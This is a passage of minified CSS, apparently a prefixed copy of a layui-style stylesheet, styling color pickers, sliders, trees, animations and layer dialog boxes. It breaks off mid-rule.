.zc9dc4util-face{border:none;background:0 0}body .zc9dc4util-face .zc9dc4layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zc9dc4util-face .zc9dc4layer-TipsG{display:none}.zc9dc4transfer-active,.zc9dc4transfer-box{display:inline-block;vertical-align:middle}.zc9dc4util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zc9dc4util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zc9dc4util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zc9dc4code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zc9dc4transfer-box,.zc9dc4transfer-header,.zc9dc4transfer-search{border-width:0;border-style:solid;border-color:#eee}.zc9dc4transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zc9dc4transfer-box .zc9dc4form-checkbox{width:100%;margin:0!important}.zc9dc4transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zc9dc4transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zc9dc4transfer-search .zc9dc4input{height:32px;padding-left:30px;font-size:12px}.zc9dc4transfer-search .zc9dc4icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zc9dc4transfer-active{margin:0 15px}.zc9dc4transfer-active .zc9dc4btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zc9dc4transfer-active .zc9dc4btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zc9dc4transfer-active .zc9dc4btn:first-child{margin-bottom:15px}.zc9dc4transfer-active .zc9dc4btn .zc9dc4icon{margin:0;font-size:14px!important}.zc9dc4transfer-data{padding:5px 0;overflow:auto}.zc9dc4transfer-data li{height:32px;line-height:32px;padding:0 10px}.zc9dc4transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zc9dc4transfer-data .zc9dc4none{padding:15px 10px;text-align:center;color:#999}.zc9dc4rate,.zc9dc4rate *{display:inline-block;vertical-align:middle}.zc9dc4rate{padding:10px 5px 10px 0;font-size:0}.zc9dc4rate li i.zc9dc4icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zc9dc4rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zc9dc4rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zc9dc4colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zc9dc4colorpicker:hover{border-color:#d2d2d2}.zc9dc4colorpicker.zc9dc4colorpicker-lg{width:34px;height:34px;line-height:32px}.zc9dc4colorpicker.zc9dc4colorpicker-sm{width:24px;height:24px;line-height:22px}.zc9dc4colorpicker.zc9dc4colorpicker-xs{width:22px;height:22px;line-height:20px}.zc9dc4colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zc9dc4colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zc9dc4colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zc9dc4colorpicker-trigger-i.zc9dc4icon-close{color:#999}.zc9dc4colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zc9dc4colorpicker-main-wrapper{height:180px;position:relative}.zc9dc4colorpicker-basis{width:260px;height:100%;position:relative}.zc9dc4colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zc9dc4colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zc9dc4colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zc9dc4colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zc9dc4colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zc9dc4colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zc9dc4colorpicker-alpha-bgcolor{height:100%;position:relative}.zc9dc4colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zc9dc4colorpicker-main-pre{padding-top:7px;font-size:0}.zc9dc4colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zc9dc4colorpicker-pre:nth-child(11n+1){margin-left:0}.zc9dc4colorpicker-pre-isalpha{background:url([data-uri])}.zc9dc4colorpicker-pre.zc9dc4this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zc9dc4colorpicker-pre>div{height:100%;border-radius:2px}.zc9dc4colorpicker-main-input{text-align:right;padding-top:7px}.zc9dc4colorpicker-main-input .zc9dc4btn-container .zc9dc4btn{margin:0 0 0 10px}.zc9dc4colorpicker-main-input div.zc9dc4inline{float:left;margin-right:10px;font-size:14px}.zc9dc4colorpicker-main-input input.zc9dc4input{width:150px;height:30px;color:#666}.zc9dc4slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zc9dc4slider-bar{border-radius:3px;position:absolute;height:100%}.zc9dc4slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zc9dc4slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zc9dc4slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zc9dc4slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zc9dc4slider-wrap-btn.zc9dc4slider-hover,.zc9dc4slider-wrap-btn:hover{transform:scale(1.2)}.zc9dc4slider-wrap-btn.zc9dc4disabled:hover{transform:scale(1)!important}.zc9dc4slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zc9dc4slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zc9dc4slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zc9dc4slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zc9dc4slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zc9dc4slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zc9dc4slider-input-txt{height:100%;font-size:14px}.zc9dc4slider-input-txt input{height:100%;border:none}.zc9dc4slider-input-btn i:hover{color:#009688}.zc9dc4slider-vertical{width:4px;margin-left:33px}.zc9dc4slider-vertical .zc9dc4slider-bar{width:4px}.zc9dc4slider-vertical .zc9dc4slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zc9dc4slider-vertical .zc9dc4slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zc9dc4slider-vertical .zc9dc4slider-tips{top:auto;left:2px}@media \0screen{.zc9dc4slider-wrap-btn{margin-left:-20px}.zc9dc4slider-vertical .zc9dc4slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zc9dc4slider-vertical .zc9dc4slider-tips{margin-left:-8px}.zc9dc4slider>span{margin-left:8px}}.zc9dc4tree{line-height:22px}.zc9dc4tree .zc9dc4form-checkbox{margin:0!important}.zc9dc4tree-set{width:100%;position:relative}.zc9dc4tree-pack{display:none;padding-left:20px;position:relative}.zc9dc4tree-iconClick,.zc9dc4tree-main{display:inline-block;vertical-align:middle}.zc9dc4tree-line .zc9dc4tree-pack{padding-left:27px}.zc9dc4tree-line .zc9dc4tree-set .zc9dc4tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zc9dc4tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zc9dc4tree-entry:hover{background-color:#eee}.zc9dc4tree-line .zc9dc4tree-entry:hover{background-color:rgba(0,0,0,0)}.zc9dc4tree-line .zc9dc4tree-entry:hover .zc9dc4tree-txt{color:#999;text-decoration:underline;transition:.3s}.zc9dc4tree-main{cursor:pointer;padding-right:10px}.zc9dc4tree-line .zc9dc4tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zc9dc4tree-line .zc9dc4tree-set.zc9dc4tree-setLineShort:before{height:13px}.zc9dc4tree-line .zc9dc4tree-set.zc9dc4tree-setHide:before{height:0}.zc9dc4tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zc9dc4tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zc9dc4tree-iconClick .zc9dc4icon{font-size:18px}.zc9dc4tree-icon .zc9dc4icon{font-size:12px;color:#666}.zc9dc4tree-iconArrow{padding:0 5px}.zc9dc4tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zc9dc4tree-btnGroup,.zc9dc4tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zc9dc4tree-spread>.zc9dc4tree-entry>.zc9dc4tree-iconClick>.zc9dc4tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zc9dc4tree-txt{display:inline-block;vertical-align:middle;color:#555}.zc9dc4tree-search{margin-bottom:15px;color:#666}.zc9dc4tree-btnGroup .zc9dc4icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zc9dc4tree-btnGroup .zc9dc4icon:hover{color:#999;transition:.3s}.zc9dc4tree-entry:hover .zc9dc4tree-btnGroup{visibility:visible}.zc9dc4tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zc9dc4tree-emptyText{text-align:center;color:#999}.zc9dc4anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zc9dc4anim.zc9dc4icon{display:inline-block}.zc9dc4anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zc9dc4trans,.zc9dc4trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zc9dc4rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zc9dc4rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zc9dc4anim-rotatey{-webkit-animation-name:zc9dc4rotatey;animation-name:zc9dc4rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zc9dc4rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zc9dc4rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zc9dc4anim-rotate{-webkit-animation-name:zc9dc4rotate;animation-name:zc9dc4rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zc9dc4up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zc9dc4up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zc9dc4anim-up{-webkit-animation-name:zc9dc4up;animation-name:zc9dc4up}@-webkit-keyframes zc9dc4upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zc9dc4upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zc9dc4anim-upbit{-webkit-animation-name:zc9dc4upbit;animation-name:zc9dc4upbit}@keyframes zc9dc4down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zc9dc4anim-down{animation-name:zc9dc4down}@keyframes zc9dc4downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zc9dc4anim-downbit{animation-name:zc9dc4downbit}@-webkit-keyframes zc9dc4scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zc9dc4scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zc9dc4anim-scale{-webkit-animation-name:zc9dc4scale;animation-name:zc9dc4scale}@-webkit-keyframes zc9dc4scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zc9dc4scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zc9dc4anim-scaleSpring{-webkit-animation-name:zc9dc4scale-spring;animation-name:zc9dc4scale-spring}@keyframes zc9dc4scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zc9dc4anim-scalesmall{animation-name:zc9dc4scalesmall}@keyframes zc9dc4scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zc9dc4anim-scalesmall-spring{animation-name:zc9dc4scalesmall-spring}@-webkit-keyframes zc9dc4fadein{0%{opacity:0}100%{opacity:1}}@keyframes zc9dc4fadein{0%{opacity:0}100%{opacity:1}}.zc9dc4anim-fadein{-webkit-animation-name:zc9dc4fadein;animation-name:zc9dc4fadein}@-webkit-keyframes zc9dc4fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zc9dc4fadeout{0%{opacity:1}100%{opacity:0}}.zc9dc4anim-fadeout{-webkit-animation-name:zc9dc4fadeout;animation-name:zc9dc4fadeout}.zc9dc4anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zc9dc4show.zc9dc4anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zc9dc4main,.zc9dc4container{width: auto;}.zc9dc4header .zc9dc4navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zc9dc4header .zc9dc4nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zc9dc4header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zc9dc4navmenu .zc9dc4nav .zc9dc4nav-item a:hover, .zc9dc4navmenu .zc9dc4nav .zc9dc4this,.zc9dc4navmenu .zc9dc4nav .zc9dc4this a{background: none;color: #333;}.zc9dc4header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zc9dc4img-interlaced .image {display: none;}.zc9dc4img-interlaced.zc9dc4img-interlaced .zc9dc4timeline-item:before{left:5px;}.zc9dc4img-interlaced.zc9dc4img-interlaced .zc9dc4timeline-axis{left: -5px;margin-left: 0;}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-item:before {left: 5px;}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-axis {left: -5px;margin-left: 0;}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-item .zc9dc4timeline-content {padding:0 0 0 25px!important;}}
.zc9dc4layer-imgbar,.zc9dc4layer-imgtit a,.zc9dc4layer-tab .zc9dc4layer-title span,.zc9dc4layer-title{text-overflow:ellipsis;white-space:nowrap}html #zc9dc4css-layer{display:none;position:absolute;width:1989px}.zc9dc4layer,.zc9dc4layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zc9dc4layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zc9dc4layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zc9dc4layer-close{position:absolute}.zc9dc4layer-content{position:relative}.zc9dc4layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zc9dc4layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zc9dc4layer-ico{background:url(../images/icon.png) no-repeat}.zc9dc4layer-btn a,.zc9dc4layer-dialog .zc9dc4layer-ico,.zc9dc4layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zc9dc4layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zc9dc4layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zc9dc4layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zc9dc4layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zc9dc4layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zc9dc4layer-setwin .zc9dc4layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zc9dc4layer-setwin .zc9dc4layer-min:hover cite{background-color:#2D93CA}.zc9dc4layer-setwin .zc9dc4layer-max{background-position:-32px -40px}.zc9dc4layer-setwin .zc9dc4layer-max:hover{background-position:-16px -40px}.zc9dc4layer-setwin .zc9dc4layer-maxmin{background-position:-65px -40px}.zc9dc4layer-setwin .zc9dc4layer-maxmin:hover{background-position:-49px -40px}.zc9dc4layer-setwin .zc9dc4layer-close1{background-position:1px -40px;cursor:pointer}.zc9dc4layer-setwin .zc9dc4layer-close1:hover{opacity:.7}.zc9dc4layer-setwin .zc9dc4layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zc9dc4layer-setwin .zc9dc4layer-close2:hover{background-position:-180px -31px}.zc9dc4layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zc9dc4layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zc9dc4layer-btn a:hover{opacity:.9;text-decoration:none}.zc9dc4layer-btn a:active{opacity:.8}.zc9dc4layer-btn .zc9dc4layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zc9dc4layer-btn-l{text-align:left}.zc9dc4layer-btn-c{text-align:center}.zc9dc4layer-dialog{min-width:300px}.zc9dc4layer-dialog .zc9dc4layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zc9dc4layer-dialog .zc9dc4layer-content .zc9dc4layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zc9dc4layer-ico1{background-position:-30px 0}.zc9dc4layer-ico2{background-position:-60px 0}.zc9dc4layer-ico3{background-position:-90px 0}.zc9dc4layer-ico4{background-position:-120px 0}.zc9dc4layer-ico5{background-position:-150px 0}.zc9dc4layer-ico6{background-position:-180px 0}.zc9dc4layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zc9dc4layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zc9dc4layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zc9dc4layer-hui .zc9dc4layer-content{padding:12px 25px;text-align:center}.zc9dc4layer-dialog .zc9dc4layer-padding{padding:20px 20px 20px 55px;text-align:left}.zc9dc4layer-page .zc9dc4layer-content{position:relative;overflow:auto}.zc9dc4layer-iframe .zc9dc4layer-btn,.zc9dc4layer-page .zc9dc4layer-btn{padding-top:10px}.zc9dc4layer-nobg{background:0 0}.zc9dc4layer-iframe iframe{display:block;width:100%}.zc9dc4layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zc9dc4layer-loading .zc9dc4layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zc9dc4layer-loading .zc9dc4layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zc9dc4layer-ico16,.zc9dc4layer-loading .zc9dc4layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zc9dc4layer-tips{background:0 0;box-shadow:none;border:none}.zc9dc4layer-tips .zc9dc4layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zc9dc4layer-tips .zc9dc4layer-close{right:-2px;top:-1px}.zc9dc4layer-tips i.zc9dc4layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zc9dc4layer-tips i.zc9dc4layer-TipsB,.zc9dc4layer-tips i.zc9dc4layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zc9dc4layer-tips i.zc9dc4layer-TipsT{bottom:-8px}.zc9dc4layer-tips i.zc9dc4layer-TipsB{top:-8px}.zc9dc4layer-tips i.zc9dc4layer-TipsL,.zc9dc4layer-tips i.zc9dc4layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zc9dc4layer-tips i.zc9dc4layer-TipsR{left:-8px}.zc9dc4layer-tips i.zc9dc4layer-TipsL{right:-8px}.zc9dc4layer-lan[type=dialog]{min-width:280px}.zc9dc4layer-lan .zc9dc4layer-title{background:#4476A7;color:#fff;border:none}.zc9dc4layer-lan .zc9dc4layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zc9dc4layer-lan .zc9dc4layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zc9dc4layer-lan .zc9dc4layer-btn .zc9dc4layer-btn1{background:#C9C5C5}.zc9dc4layer-molv .zc9dc4layer-title{background:#009f95;color:#fff;border:none}.zc9dc4layer-molv .zc9dc4layer-btn a{background:#009f95;border-color:#009f95}.zc9dc4layer-molv .zc9dc4layer-btn .zc9dc4layer-btn1{background:#92B8B1}.zc9dc4layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zc9dc4layer-prompt .zc9dc4layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zc9dc4layer-prompt textarea.zc9dc4layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zc9dc4layer-prompt .zc9dc4layer-content{padding:20px}.zc9dc4layer-prompt .zc9dc4layer-btn{padding-top:0}.zc9dc4layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zc9dc4layer-tab .zc9dc4layer-title{padding-left:0;overflow:visible}.zc9dc4layer-tab .zc9dc4layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 